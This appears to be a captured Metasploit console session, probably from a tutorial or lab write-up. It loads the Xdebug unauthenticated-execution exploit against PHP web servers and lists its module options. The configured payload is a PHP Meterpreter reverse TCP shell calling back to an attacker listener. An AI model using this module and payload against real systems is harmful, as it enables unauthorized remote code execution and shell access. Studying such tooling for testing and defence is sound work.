 msf6 > use exploit/unix/http/xdebug_unauth_exec
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(unix/http/xdebug_unauth_exec) > show options

Module options (exploit/unix/http/xdebug_unauth_exec):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   PATH     /index.php       yes       Path to target webapp
   Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                    yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT    80               yes       The target port (TCP)
   SRVHOST  0.0.0.0          yes       Callback host for accepting connections
   SRVPORT  9000             yes       Port to listen for the debugger
   SSL      false            no        Negotiate SSL/TLS for outgoing connections
   VHOST                     no        HTTP server virtual host


Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic